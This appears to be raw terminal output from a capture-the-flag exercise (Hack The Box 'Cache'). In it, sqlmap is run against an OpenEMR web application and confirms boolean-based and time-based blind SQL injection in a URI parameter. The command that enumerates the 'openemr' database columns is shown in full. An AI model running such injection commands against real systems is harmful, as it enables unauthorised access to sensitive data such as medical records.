 ❯ sqlmap --dbms=mysql -r $(pwd)/burp -D openemr --columns
{1.4.4#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, s
tate and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 19:17:25 /2020-05-13/
[19:17:25] [INFO] parsing HTTP request from '/home/z3r0/CTF/HTB/Machine/Cache/exploit/burp'
custom injection marker ('*') found in option '-u'. Do you want to process it? [Y/n/q] y
[19:17:28] [INFO] testing connection to the target URL
[19:17:28] [WARNING] there is a DBMS error found in the HTTP response body which could interfere with the results of the tests
[19:17:28] [INFO] checking if the target is protected by some kind of WAF/IPS
[19:17:28] [INFO] testing if the target URL content is stable
[19:17:28] [INFO] target URL content is stable
[19:17:28] [INFO] testing if URI parameter '#1*' is dynamic
[19:17:29] [WARNING] URI parameter '#1*' does not appear to be dynamic
[19:17:29] [INFO] heuristic (basic) test shows that URI parameter '#1*' might be injectable (possible DBMS: 'MySQL')
[19:17:29] [INFO] testing for SQL injection on URI parameter '#1*'
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] n
[19:17:39] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[19:17:39] [WARNING] reflective value(s) found and filtering out
[19:17:41] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[19:17:42] [INFO] URI parameter '#1*' appears to be 'Boolean-based blind - Parameter replace (original value)' injectable (with --not-string="row")
[19:17:42] [INFO] testing 'Generic inline queries'
[19:17:42] [INFO] testing 'MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[19:17:42] [INFO] testing 'MySQL ≥ 5.0 error-based - Parameter replace (FLOOR)'
[19:17:43] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[19:17:43] [WARNING] time-based comparison requires larger statistical model, please wait........... (done)
[19:17:55] [INFO] URI parameter '#1*' appears to be 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)' injectable